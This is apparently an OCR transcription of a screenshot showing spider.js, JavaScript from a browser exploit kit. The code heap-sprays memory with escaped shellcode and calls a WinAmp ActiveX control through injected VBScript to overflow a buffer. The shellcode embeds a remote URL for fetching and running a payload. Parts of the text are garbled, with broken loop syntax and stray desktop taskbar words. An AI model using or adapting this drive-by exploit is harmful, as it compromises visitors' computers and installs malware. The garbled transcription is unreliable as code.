 Open
spider.js
~/Documents
if(a){try{var b=CreateO(a,'WScript.Shell');if(b){if(Go(a)){if(CheckIP()){Complete();}else{aolwinamp();}
return true;}}}catch(e){}}
i++;}
aolwinamp();}
function aolwinamp(){try{var
obj=document.createElement('object');document.body.appendChild(obj);obj.id='IWinAmpActiveX';obj.width='1';obj.height='1';obj.data='./
directshow.php';obj.classid='clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';var
shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0
455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%
u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C
%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB85
6%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u33
3D");var bigblock=unescape("%u0c0c%u0c0c");var headersize=20;var slackspace=headersize+shellcode.length;while(bigblock.length<slackspace)bigblock+=bigblock;var
fillblock=bigblock.substring(0,slackspace);var block=bigblock.substring(0,bigblock.length-
slackspace);while(block.length+slackspace<0x40000)block=block+block+fillblock;var memory=new Array();for(var i=0;i<666;i++){memory[i]=block+shellcode;}
document.write('<SCRIPT language="VBScript">');document.write('bof=string(1400,unescape("%ff")) +
string(1000,unescape("%0c"))');document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');document.write('IWinAmpActiveX.ConvertFile bof,
1,1,1,1,1');document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');document.write('</SCRIPT>');}
catch(e){}
directshow();}
function directshow(){var
shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0
455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%
u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C
%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB85
6%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u34
3D");var bigblock=unescape("%u9090%u9090");var headersize=20;var slackspace=headersize+shellcode.length;while(bigblock.length<slackspace)bigblock+=bigblock;var
fillblock=bigblock.substring(0,slackspace);var block=bigblock.substring(0,bigblock.length-slackspace);while(block.length+slackspace<0x40000)
{block=block+block+fillblock;}
var memory=new Array();for(var i++){memory[i]=block+shellcode;}
Buscar
x64
Lluvia ligera
5/03/2026
ALT DERECHA